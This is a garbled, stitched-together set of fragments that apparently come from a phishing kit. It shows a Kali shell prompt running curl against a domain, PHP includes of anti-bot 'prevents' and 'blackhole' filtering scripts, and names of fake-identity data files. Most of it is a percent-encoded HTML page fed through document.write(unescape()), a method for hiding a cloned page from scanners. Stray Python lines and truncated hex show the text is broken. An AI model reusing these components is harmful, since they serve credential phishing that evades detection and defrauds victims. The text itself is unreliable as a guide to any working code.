 kali kali ~ $ curl https://sc-rogers.com
continue
<?php
include('/home/cerbrfpr/public_html/blackhole/index.php');
== "__main__":
main()
include './prevents/anti7.php';
streets.txt
include './prevents/anti8.php';
surname.txt
include './prevents/anti9.php';
include './prevents/block.php';
?>
useragent.txt
<script language="javascript">
document.write(unescape('%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%3E%0A%3C%68%7
3D%22%6E%67%2D%73%63%6F%70%65%22%20%6C%61%6E%67%3D%22%65%6E%22%3E%3C%68%65%61%64
%74%2D%74%79%70%65%22%20%63%6F%6E%74%65%6E%74%3D%22%74%65%78%74%2F%68%74%6D%6C%3
0%65%3D%22%74%65%78%74%2F%63%73%73%22%3E%40%63%68%61%72%73%65%74%20%22%55%54%46%2
2C%5B%64%61%74%61%2D%6E%67%2D%63%6C%6F%61%6B%5D%2C%5B%78%2D%6E%67%2D%63%6C%6F%61
%6E%67%2D%68%69%64%65%3A%6E%6F%74%28%2E%6E%67%2D%68%69%64%65%2D%61%6E%69%6D%61%74
4%3B%7D%6E%67%5C%3A%66%6F%72%6D%7B%64%69%73%70%6C%61%79%3A%62%6C%6F%63%6B%3B%7D%2
79%3A%68%69%64%64%65%6E%3B%7D%2E%6E%67%2D%61%6E%63%68%6F%72%7B%70%6F%73%69%74%69
%3C%6D%65%74%61%20%63%68%61%72%73%65%74%3D%22%75%74%66%2D%38%22%3E%0A%20%20%20%20
D%70%61%74%69%62%6C%65%22%20%63%6F%6E%74%65%6E%74%3D%22%49%45%3D%65%64%67%65%22%3
22%20%63%6F%6E%74%65%6E%74%3D%22%77%69%64%74%68%3D%64%65%76%69%63%65%2D%77%69%64
%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%63%61%63%68%65%2D%63%6F%6E
E%0A%09%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%63%61%63%68%65%2D%6
22%3E%0A%09%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%65%78%70%69%72
%74%70%2D%65%71%75%69%76%3D%22%65%78%70%69%72%65%73%22%20%63%6F%6E%74%65%6E%74%3D